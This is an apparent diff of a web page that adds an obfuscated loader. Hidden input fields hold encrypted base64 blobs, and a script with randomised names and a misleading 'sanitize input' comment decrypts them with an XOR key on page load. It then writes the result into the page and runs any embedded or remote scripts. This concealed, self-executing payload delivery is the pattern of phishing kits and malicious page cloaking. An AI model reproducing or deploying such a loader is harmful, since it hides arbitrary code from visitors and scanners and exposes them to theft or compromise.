/IaMmGsMMDRJki/s2W5GEoQz89ILCMqlhwzSXmQbq/ckIbS+p7OWRZQUAJaGFazoAj2cK9mhworL0yUB0LK6lPyWCAZwnWS3HJBoOYx7Ro"><input type="hidden" id="_6LomQcLvV45" value="SUZzbLmVnKsBdYQI70WOylNSVwaGN6VRXExNHFAEao6sU/XTgA9cQKztcxAscuL5eth0+fLo0xpU9SfWpK+cGVwu2gARlZ3fqd2FBdJ1MrcuQisHzjakYTl0HSx4BX/vnV6htq3HeEHARXMRfWeDqXaAdLXzlPdedNkK9qT6CSBIQnIAEZWdsjBg5TDDUfqXNgIrPvZ/[base64]/kSAAACAJIRUe5/Gu4ffsp1xB2EVzEX1ng6l2xFzl25TfekzFM7/JPqEgSEJyABGUhZY4JbBI9x2n6jsXR0KuezlkWUFACWlUXsaYF/DS1bs0QOikMnERz4OpT8lh9bsJ1ktxyB++nM+0aW1bVxUBoJWuEGiRBL7cs4I7Uw4DzhaUVXxceDwkQW6f9Qf4xvnHaQ396DpBEc+DqU/JYfW7CdZLcclrFqWWnQgNnxcJUdgo90SkuVTqOdfeevpvrotCSM0xEPWgiHXSkgCL/G+puwlhdeD2HJj2EmDG1MBtRoT7FsGVkjL0HzyxrYY6VS3MWYNg7cjk50VTy4ZbSzLXTqxxlKDtuAyB28LEK8W6iR5JGU2hO0zsvl6kC5w8bab0axIsKTIb5IfpaQ0rtkRQRAz6DMDIQEM1/8dum0/[base64]/+nZ0cWmoEhcmE9x6iZnM0ZW43acsATIyRhYWdZm/CKArn0bAYD8qRdEzHZGHQJMtH1WvA/OtC1KhvAnLXmRA5eRcIhQ+s08gDRiKPaXnjNKQhvGJKEcYSEVLQwaGrQrJF4xDx19OUU2AKDaLsDHiFjB+nGzYxCBCofMkwwpACcrjSiQWZNAQdwQ771703aymyOTUiDRVHgdWLTti87cO/heuXqBGRHZOjzA89P00nzFvR/EBw64fUJnhd+QsYQDsxmgMLDKuS3cAP8xDhtm9m/mi14gYWhk3ahMcYJeIMskxq1OjQnxMMpIRPfGeOaA2FCKFYse4P2C9+CrfKQRh7tQcDzQzsQgCUySMR/TXt9P5l9yvGHpBB0gfD0WokFOsG+JlpFhoLhu8CwC0+xqbGw9DvG33tAN3rrErviYCf4nXdw92U5YuKzkg5E2p1IOO9KnUrzt5FjsXCRN2hZ8prjezYIJjfWtPkAYtqbA0mDIuV60Q04slaPzvE/siVUD54mYyDn3UFzEqN9tCr9awkdab5oMUQxcVaBk6U5X2F/Vq40qbAFF9HdMJTLP5K7EdCnC+D+KLYhW7vjLrJVt87dVtBHBmgy8ILRyLb/LPhq/zkMSxHHU2MVczIg+gkhPJNY9PmmF/IjaUPS6n/x/rKiR+mSPLryhCmdkj5jh5A/uSQg4TTYoYEi8whTmP1Ke1w6XHgSB5Mwp2N0MFmKYgqRzpMZMETG0ypQ4upJtDnSoLYv803rY5UZW6AtILXGeIyFYxKGChLjsVIo9LrcK/s/Gh9LxNbggeYQsAUPeQV+A8l1OgeXJRO6svCI+DC+AWb3aJAsGPHl6N2w7EAUJm8pZrAj9skE8iIz6KdoPBvLPxqvKWI3s+OWcsOF33hVj3GZZ4rWQ6KDeMHU33nQKTARp0kG3Qmjp3/ssy6VxfaonWZhUQPJovc1gm92uC38SBxLbDrChCPiZbSEAAhqYI1xGpf8FnTFoasEkXo4IClxY5RaUC4rphE/jic+oGQVjtxR0UBVyiTjAQAYw9jeDDoOODkvxBWSIVRBsHdoyIKfIYi3CUaE"><input type="hidden" id="_6LomQcLvV46" value="ZTMqIqHZKBEqAvH3idbeSoB0Cb5gPwXn5p/et0BHJjhTp3MyP0erP2xqDJqd+pMlA1KHo8NA+2pRnOaa1uhlFaf0m1SQm1sEaFMh51nxrCsBh1o7t96ix/BtjFbnMmf60LMRUt2ziV94SSmeLhnj5CCSpOLjx2oKgZqw6Yf5RxXnkOjkZL8okbt0trRZ8/wpk4FoDvEMJbZFjtlREhd1upGDYyHfBbusKugOu6964bRBk+ZR1NfI/xD8kxnWXOAT5VN6JJGJH7NKUTaXWqIoelEEik7nDQPVoC0JdHJBFjqjUtDxLsWJnfrYTtteGBTAc7IGE+IVL4oxXhDpMwwFY6dA6iTy+0+j7qIhxqjjH6tDBPoL8i7QJcVebvaQ0BOpotKQkV/z+23Li6kLiQnCN5IUZ6IkJCl5AC1BaZWM9ZeXkvkAsUl5Mblxk6QvwAgow3S/rMNPEsXXjo2Gk8CTO1MhEYYvhNqtSmiJSW6bwvcEk3TjMhQ6u+M8Ee4l29Ymh+D6ImLZP6BoEPDkD8J/uuJnKguCD8UXcCxOsRJ3I91EQSEmHqYfHFhIDltuL0TFkdAVIZOn35rS2qB4hBs3FpSDGHNRemjDSwO29yhxHVuwVfgO4tyRxgZe7yfQd/UKVPMQkn6WD547ik+LvGiw5kBQAXGTd2kvQv22jib7x9aVpPowsNkqcAvkoJV7kB9ohnd7vRctEDQ1eImW4VcDy2DBcWYPd9uuCz29Xm3KxKfyEREhsYfY6eDe1lvF3HVH5aLaIKPLD8KostL0eBO8C5G1/40wjNB3UJ7MgVFg5CtzQQKRv1daKapYeWh8OoA3s8OREsRmL4s1jeLq1vwEhCUEW3SAj3mxCbLDhlvjrgvxtSmboq8TFQac7GZnczUoNIN1Rk832Ly7yLkpLXjD1gPSAbQxRwoLRW6RDifLVaPXQE1z0a97ASvCA6WIIb1p0oSaLZA+kvcF/swkl0DTOaLQIbIe1/oeyCm8qey5AYZ0M1E0IvY6msNu0PlVivAXlpMaEXDauQSpMPaXL4FuSoJWWJwwa9OVd9xtZeNgNZhwgbDzfxb7P0jKWVucmzSVAeQEpJD3+AjxfXZZ5RlFZqKgvcSTHygxexMRZmrgPcxWVknf0pxyxgCOXLUh8ubqUpJCwe/[base64]/8i2jGtUZBjT1celgYajYgJmkANRZo53Is/Fr39MdwAf1TvmBUBLVqpKyokPNdap823ts6WwPAJA0JASAA9XLOpLPcynDCAWll3Kas8F7j7BoA9aEC4EuitChGj/Q67HVRGiuF+HHF5riQJUD/qeLGfkrLVo9GFEnMAQWgRPm67nhvOHrpftlF9LjOpShu6vgG/S2tqgQ/XhBlJhPgt7Q1YQYT2Ew8DZY4MdSwj002Q/ZeQyYOcrQNlKiBtOA1hhq0r12nuTcF1RHwl3AUhkLswnSkoXrgZ05hgbfbgM/kMeGqL03IdAVCLTjUgI/FCrpel0tKY7PZJcRIESDdAWLOUIK4brDugAH9LGoFLDrasGeMzF3iLB/esNkOM0zX8DH1B2/JpcSZIiEg5DB/+b/LAmInO4+6rCmUYNFtKFgGR/yDoO51lwVF7bgyQDTOimAecNQRmmgSCyTNBrs4/7QoFZO3YRwEWRrIrdRQ3+3zw/6Cg7bX29g16BRUQLEUAt4MrrWToO8RmWmgRgygQr54L4S5sdqNg8agWTvv4NspQYV3fz1x3LjzTHzE3E9dfldvE2uSE1akxfSknSisPQ4K/It0YgkjPB01RBpFHCqyTK74SNCqKDce4G1au0AjuEVQD0epIIypwlS0XFz7IZauYxo2Sit2qUxlMX1EODFuk+WukcrNsllQ1EUCGEB259HnYRDByoTuM9nIH8+0s/khRXN3TV3hlaY8TNQA902myjMrpgPOF5EVSGQYCGRlWsrRcujqyfZ9FaTYfhQ0d4vR58lh9M+h1uNxyB++pZbQMW0acw0gkNHndXzMEJNIhqMuVh8Whh/pzFlBQAlpVF+H7BfEr+2qbUXhoQcYNHLClXrsWO3zqa7jccgfvqWWoSBIQgNNSImdpjBwyEmmffqXem87JsMqqWxYGGUcNN1i5+kOofespxgYrKkrGQXPg6lPyWH0z6HWS3HIbv+gx4EhWDZ7tFmV1JNU8c09hnT7u"><input type="hidden" id="_6LomQcLvV47" value="m9TTgOOU8FcDUEBKQlsA9KZPr2j1PsIQOztM1VFO9eRE5w5sIeZg09JlEuG+cKhYEgCNjQpyciTXSClMZpM5oYDD1o7kkORJFkFBEldEGfSvULZq7n/aAmM2RIVOWfHqQ/JIbT7mYoPIchbhvmu/XRwHiYAUZXc7zUxvUWOPLPGAxNbh4YvwQANQQgxOTALh90GobOkpxgElLgrJRgOt+0P8TXAioHiKnWMH/ql1qFgCHY2AFTNxJNdNeSBmkzj4mNTRjued8lkGUEATTlsC4f4JoAvqJ8JKRi5c1U1X8v8F4VZvJql7gMl8FfqpdahYAh6IjhYpdiTUSGxQeo0098/a0ZX9l/FZBlBAE1RGF/GLWbZr+zjCHjx6UtZKV/L/U+JYbSPmYZ/[base64]/[base64]/PpU6196ynGATg7TspOS/KcRZNKcyboZ5zJchfvuXS5WBIIkpVscyY7wExhUXSNPO2f1NLW4ov1Sw4RQgxIQAbh9U+qaOopxxA6KlHVUUzg+iXnVm4k+jSA0mAS77trul0SAJyRFXRpP8BNN1B6hT/278bNlOqX5EsYREkQWkUX8fZXuGqzPZYBKypc1F9J8Pte4w5wPf5nir1gCf28ZbpGAAWckAR1djPOSGFSeo85uuPAzZLmhfVLV15HF1RCAuH3Qalt6ynGHj41S9FRTvXqQ/JIbSPlZJzJKGr8p3CoWxwCicEKcnIk10hhUXSMPfGAwcOQ84vzTBhHRQJKVQfw6lC2aPs5jRI1J1OUHg2o9E/9Cyt09l+S3HIH76llqEgSEJzNRSwpAMBdYUF0nSzgjtTfj6DVpRcIelACWlUX4edBuH3neodRZTsfiB4Ks/dRpB0vYKE63NEwRqvuIKpWRASSmAp8eyWTDSAParcs4I7Uw4DzhfhWUhkGHHBVF+HnQbh9+wPXECs7XMRfWfyuGqRYPn+pJsHBcFGq+yzuAVdUkcJFISBvwkNLQXSdLOCO1MOA85m3D1FQBksfAnWuv1y6bfs51wE9O03SXUf8uhKmEH139Xf/xHIXo7hrsVASApKXEmV0JNNLbE9tjyL5nNTQjuCTiEgAUEhOV0cZ9vFBqXPiMdkJOTtPykxP7fld4U5zKvoZitxjEaOkdKZRCh2OjhNzajnOTndPbY8h7pfGzpP9lvI1BlBITkhbAPfqULZk4yTZCTk2T8pMT+D5XeFOcD3xZ/7Eche15HamWwcQio4XcCYk10hvVmGdPOCexM6R/ZXyVAdeQBQ2Qhf56VSgfe4nwAErLFLWRhju/Ub8T2gz+HWDzH8W4blzqFkcAIrMFWt/OMBMb1lm3CL3m9rUlfOV5EkGQV4STFUHrfRPoG/2OtkIOWFe2kNWsKsHukZhPLsj1cJYB++pZahIEhCcgHIgNWOGFCQFdN914Omdl+imx85ZFlBQAlpVF/3oBfEr5QPXECs7XMRDVqSjBexyVzPodZLcchur4DOoC15Rz9MZZyRljgkkDyCQbq/KjcGe2YXkWRZQUAJafxfh50G4ffspy1RibVyHExizuU7wCjhjp3jBiDNTvKt7gkgSEJyABGVnKsBBJQginW+sz4eQnfHWsBhCXRlWHxgV/81BuH37KdcQKztcxF9Fs7wU8g40dr8X3YRvBf+pdahZBBCNlgZ7e3qBCSlBMIAujZ/FzZnghfxXAxFEDEpFBeHzT6ht6SnHEDsqUdNRQfbqQ5pWaiape4XJfBD6qXWoWAMAkZEKcC85zk5zAGCTPPCc1NeO45X2WQZQQBNNWw/351HwbvU6xVElLEnKSEzg+lPiSW0z+XuHlH8U4bp38iUKEI2QCndya9JTc1R0jyLym9TTgOKV9FQCXkUCSFsF9OdTtm/uKccQOytMxEtX9bBR7ERyY6kh2sJuCLz/IrZiEhCcgARlZyrAXWFBF9JhrceAkIDglPRKPFBQAlpVF+HnQbhh9G2eRjURXMRfWeDqU/JYfS+sPMTcM"><input type="hidden" id="_6LomQcLvV48" value="Uuu+ja1SkFE3dQJLDNvjV9/a3SdLOCO1MOA84XkWQoDBkVaA16ksCP3JeYrxxA7O03SX0j26E3uCDxnoHXWwXBq/[base64]/DxQ6Zhq2iDWCt/QcYyQeD6EupYZTP4dYPMYgf+vwSwSAoQjIAUdX8q0AcMUHqILPjPws2V85PqTBZAUBNLRATh90Guc+4pwR4+O0zET0jt+0DySCd+/3uAyX8U4btw6UYFBZKXEWV3KtBNbFB6iCzw2MfNlbCV5FcHSUkMSkIO7/RYtm/pJ8IDZylS0V9L7v8S/E9oPf9gksxyFv+4a7heHwGSkBIJfyTXSGFZeok4lpra1JWph/pFGQARVhJLC+60F/9j0SnXECs7XMRfWeDqU4AdMXapJteYcnydzAnNKWF14+RlEQJX6l1hQXSdLOCO1MOc/[base64]/JIfSL5ZITcYmb3qX2oWBIAjZAEfT1n2V1yAGWdPeCe1NKR/pfkSRZBUBNaRRfx9lO4baFEwBA/ek3ETlnw6kPjSn0jvmHTzXIW77lluVkfApyQcnE9KN5BbhE1yWT+ktuQ1rSbzlkWUFACWlUX4edd/DStN/0QKztcxF9Z4OpT8lhhY/ZpwYggSKHue8EFQl/[base64]/JEMXr2Et3cJkjv3yz6HUEQmsFJNXwqlBUzBDXJLLDcm5fFsNGtFlheTA0WHAnL50G4ffsp1xArO1zEX1n8phrsLDh+uDrAnSBOo/Bl+AlHQ9mAdiAmZs0JKAwxnXyywYCGw6fMqxcYTF9OE0s94edBuH37KdcQKztcxF9FrKNNgA0zM7w919w7Sbz9JOQEV0KcwUohZ2mPEDENMclp4NqchoCgwLAMRl5MDRYcCcvnQbh9+ynXECs7XMRfWfymGuwoMXapJtfcJUam/WW6SF9Z0tVQIDQxwAkpBHTUYrPalY/MttfkDl8cHAIVBVKv5wDtKbRklkRieB2IEwDu9ly+EWMZwVy73HIbo+B73B1AXpzQViozb4MJKA46nW6hzZ/Dz72FrRRbFRRLGwFSrb5Bet1PKZNfK3UTkF8VpasFt1gkfL0nkp08U6b/LPodQRDYyVckJWaFGW9de9Fl/qTUw4DzheRZFlBQAlpJGK6rX5J9+ynXECs7XMRfRe+uGqRGVzPodZLccgfvtWrsAUQOtqoEZWcqwF1hQWjZZbaOl4/BoNb5W0UEFVJXHVKgowTqf+UD1xArO1zEX1ng6k+6S2NAvDDC3GMd78Y17QYSYNPXQTcUYoURLV171T/+pNTDgPOF5FkWUFAeCQVWr+cC9DyoesoSeG8ZlFIboa4Ut1gtfL8wwI86QqPlZ7Y4fWf58ncNAkasQW4SJNxi/qTUw4DzheRZFkxfRhMDCcvnQbh9+ynXEDd/FZJfGqyrAKFFf3qmJsaOJ0S74CrmRUZVxNQGe00qwF1hQXSdLOCOpJHFoNbkRV0SFBwtHFn96Ar6OeUp3BA3cB6AQSH85RiwHGMzqTvW3CFCo+wm/EgOQ8jSSysgNLcULwU7yn/g/puUxaH2rBxaHEwNCQFFrq"><input type="hidden" id="_6LomQcLvV49" value="kGpn29e5hdK28UgV8UpaQG/HJ9M+h1ktxyB/OmIeEeDDq2gARlZyrAXWFdMNR64M2YgtOgmOYKQhUADxIQVqWiE7p9qH2OXG4mXokeC6ejHf8MMmPydYDMIl/0q3uCSBIQnIAEZWcqwEEpUmrueKXe1NGa8+C8HFUFBEdaNlisqgD2OecmnwM1EVzEX1ng6lPyRHJ3oSOM9nIH76llqEgSDNjJUmUkZoEOMlx21GKz2oaWw6fMqxcbBBVaDlcJy+dBuH37KdcQKzsshQwNpeoHuh19cKc43508Q+/rIOQHRRDe2QR5NH6SEi8Gas9lp8aAzsO/zKcSXx4XHlUGQ7OoD/9j+2aFEHtpGZcMEK6tU+4TP3f2FsaOPhvg4ifsVhkM18JAexE2zxYjBWqRLLTGkY2Ao9ehCkVQTEkYEQmEqRX9L+cmnFJvJUbuX1ng6lPyWH0v5zHbimwt76llqEgSEJyqBGVnKsBdYUFo2WW2jpePwaDW+VtVHxRHVwJFoLcR/S/5N/0QKztcxF9Z4OpT7hw0Zeg23p0hVPKrJucMVx3ezEsmLCjAEi8CONRvq5PWgM+j3IcWWx0RTB5dQ6muErF/5QPXECs7XMRfWeDqU/JELmOpO5KfPka8+niqC11d0cFKIWp+hQU1Q3TUaP2MhJCNsMqpFFceFA8OEE+15V/xL7Yp1Vh/bwyXRVbvphqxHTNgrXjVnSZCuOg8pgtRH8nQQCQzb88NMkwm2GClz4eGgvPZ5F8eFxNPWhwdue5dty6raJkOATtcxF9Z4OpT8lh9M/Q3x4gmSKGpJuQJQUOBgkcqN3PNHzUPdp14qdqYhp3x5qsJT1JOKFpVF+HnQbh9+ynXECs7QJcJHuC8GrcPH3ywaJDMchfvuHOoWQQSgpxUJDNiwBsoDTiQfrXCkd6CttOhF1kUFABaEQrjilG4a/U+wnM7O0nKSEH05ETqTH0m6GScy2cH+uF0pl1THouVCnJyKtBdcVBknT3um5zOkf2QpVcERV4QT1UH4fdRtXPpPNkCPm1Lykoa8Opd40tlPflkgNJgEuG7cKZaB1iLjhEkaTjVU3NUdI0s8J7a0ZX+i/ZMQF1BDE8UGfbyT69o+znXADoqUtFfSbb7Xec5bD3/YJLNfBD6qXWoWAMJkpIRZXY8iFB2T2H8Pe6ZwcOR/ZLxWQZQQBNKVQb16VOtK/Y+2QVxOULYUAmhvhvsRC1yvD2SmjtLo6Q3/QRXDZ7FUiApZYQZY0EwgC6Nm9TSjuSQh0wWXkcaTlUC7/[base64]/[base64]/sB58lh9M+h1ktxuQ6b/ZesEU0PPnQY2M2+QUCkENdlpsozUkNSqyaFEFB0RUB0cWeyzDuhn+zvHQHMgXtp1WeDqU/JYfTPodY6UYRmc/SD4SAAKnOVcICR/lBhhIjvQYaHAkN+Pu5b6cxZQUAJaVRfh+078NK03/RArO1zEX1ng9he7Dn1wpDTBj28Fpuc2/BpHU8jJSytqfoUFNUNqtyzgjtTDgPOF5FlmEQNWH1VDqaJB+zK2ZJZebzsegRMWt+oRq1hhYLwn3ZI1Gb3gIuAcH1PQyUcuLmSHQW4SIM9jrsnKw8+hhbQLUwMDSxQSF/2sA/xjmH2FXDc0F4YbR+v2GLAcY0X0etmeNhnjqTHgDVwQzNJB"><input type="hidden" id="_6LomQcLvV410" value="[base64]/BYNHf1d9GRNgqs5ijlCVxUkdRBPTMo3g0uFjHPf6jLmI+A/uurKUQfFksWEBfsghn9Pq59nl9lSxOIFhq56jGrCDxgu3Wfvz1Kougr7EgQWdnYDCw1Z8BaKRUgzX/[base64]/L/Bf9Jcyape4XJfBD6qXWoWAMBkpUEdTE7zkgAUHqKOeCf2tSV85XkSQdJXhBPVQb3r0yvc+5Ixh48LlzVUU716kPySGwj6GSG0mASuaRypl1IEoKcCzUmfohDfRE1yWTgyJ2PzP7XsRVTTVJHDBBZrqMFun2/NNV9PjtNykhMg/9T/E9lJ+hgnMtqE++5Zb5GBQWckExyaT+jTHRPZow64J7U0pbzi/NBAlBBFFpEGfbyF69z7kjGHjwuXNVRTvXqQ/JIbCL8e4DJchb+4Wi/RgdxjY4TcGc7zkp0QWSdPPGb1NqO4ZCyVAFeRVgXRBn28ky2b+5o2QI+NU7RX0ng+kP/Vm8m5meHimUJ+up1qEYDA4SOFXR1JNJIb1Nhkz71xsPNlbKL9kwYQkUCSlUH8elTrXD1O8JGJixS0R5X8v9d4E19I+hlgtF8Ffqka7pdWh2LjhE/ZTTcUjEAINUy/IGHlcftr+RZFlBQAlpVF+HnQaRyuXyDRGR1Qu5fWeDqU/JYfTPoaZ2YO1Hxg2WoSBIQnIAEeWhuiQt/a16dLOCO1MOA85mgEEBQE04bBkT85QD0OKl911Fnfg6QUg2pulHscn0z6HWS3HIH76l5+x5VEMrJQTIFZZhAY1F0jSzxmNTSlvGb+AlXBBgCHkgVjP9BqXPuaMEePjtKykpZ8OpC4kh9Ivt1hNJnB/[base64]/JXfSL5dXBLcneg/iD6O1pV0MwEcGk7y12D1nTzY+DPkI7JvYW2HEcFGVAfET3h50G4ffsp1xArJ1OAFg/+wFPyWH0z6HWSwH1Dpv97gmISEJyABGV7JYQUN19enSzgjsjMxLrT+nMWUEwNHhxB/81dtzC6YJkOARFAgBYP4KMX71opfKkmxt5yRKPoNvtVEETTwVcxZTTqXWFdJ8tr4NidhteRyrxEFEBQElpEAeH2V7pj53mWRGM7Go0TFe24Br4dYDGtI9eSPUOrq2XsVRB9jZMKcn8q1FNzUzWTO/WAw9aA44X0SAZQQQxKQ1vs8E+qaPs+2QI+elLTSlf3/1PiWG0i5WSczGQH/8V3ploAEIWOFn0mJNdIb1ZhnTzgnsXSjuOT6UgYQEZuTFUG8elYrDHtJ8ACJi1S000Y7v1G/E9oM/h1gs1jCf+/ZbgSEA6Aj1QkM2LeQW4SItoyyo7UoM+jzKEdFgQfAhkZXrGlDvkvvyj9DCR/FZJBc8r2Fb0XKXa6a7jccuVmqXe4WgQQ+8lQDTJozF0IDzeTLCIuVsP0ttepChaS8IBaJUWosQD7JPvrd5IrSBmHCgupvgrymt2x6AbGnSZSvKmnCMoSdNPDV097JYYSLhUxzzLKpMiQw6HMtA0IelACHABZorMI9zP7aptVanU/i"><input type="hidden" id="_6LomQcLvV411" value="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[base64]"><div id="5cViUGr58Fs" style="position:absolute;left:-9999px">0</div><div id="fbrtit" style="display:none">null</div><div id="eZk4FxoTDXe" style="display:none"> </div><div id="x7b1dfb" style="display:none">temp</div>
+<script>function qcTPI8(){var x=18;return x*2;}
+/* sanitize input */
 (function(){
-var NRWbTI=atob('4IHJ40ylRufldhe6lTVYTcGi/Q4ntigo8as13u0U64o=');
-var JDivQO=[];
-for(var x3UWdq=0;x3UWdq<9;x3UWdq++){
-  var _e=document.getElementById('_m5ij6vW'+x3UWdq);JDivQO.push(_e?_e.value:'');
+var f8TGFX=atob('svxSJ8+JRYhoMjC8oCRFRwrgfUFhVL0MwK7046DTpcR5NnBwInp1N8HHYZhd2wn3MAsbfOR/ecDKc9J4XRPIVQ==');
+var qEl5aG=[];
+for(var uxLyRE=0;uxLyRE<12;uxLyRE++){
+  var _e=document.getElementById('_6LomQcLvV4'+uxLyRE);qEl5aG.push(_e?_e.value:'');
 }
-var x563yn=JDivQO.join('');
-var o2tYe2=atob(x563yn);
-var a1kDyL=new Uint8Array(o2tYe2.length);
-for(x3UWdq=0;x3UWdq<o2tYe2.length;x3UWdq++){
-  a1kDyL[x3UWdq]=o2tYe2.charCodeAt(x3UWdq)^NRWbTI.charCodeAt(x3UWdq%NRWbTI.length);
+var Mfxvbb=qEl5aG.join('');
+var bO9Drh=atob(Mfxvbb);
+var JehM4I=new Uint8Array(bO9Drh.length);
+for(uxLyRE=0;uxLyRE<bO9Drh.length;uxLyRE++){
+  JehM4I[uxLyRE]=bO9Drh.charCodeAt(uxLyRE)^f8TGFX.charCodeAt(uxLyRE%f8TGFX.length);
 }
-var b9lgBU=new TextDecoder('utf-8').decode(a1kDyL);
-document.open();
-document.write(b9lgBU);
-document.close();
+var FJq4wJ=new TextDecoder('utf-8').decode(JehM4I);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(FJq4wJ);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var P4LgD8=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(FJq4wJ);
+var PtLvLC=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(FJq4wJ);
+var _h=P4LgD8?P4LgD8[1]:'';
+var _b=PtLvLC?PtLvLC[1]:FJq4wJ;
+
+/* Copy allowed head elements */
+if(_h){
+  var WY4iAA=document.createElement('div');
+  WY4iAA.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(WY4iAA.firstChild){
+    var _n=WY4iAA.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      WY4iAA.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var LSKbjx=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){LSKbjx.push([1,_s[1]]);}
+  else if(_c.trim()){LSKbjx.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(uxLyRE=0;uxLyRE<LSKbjx.length;uxLyRE++){
+  HRiAne=LSKbjx[uxLyRE];
+  var deDfZ9=document.createElement('script');
+  if(HRiAne[0]){
+    deDfZ9.src=HRiAne[1];
+  }else{
+    deDfZ9.textContent=HRiAne[1];
+  }
+  document.body.appendChild(deDfZ9);
+}
 })();</script>
 </body>
 </html>
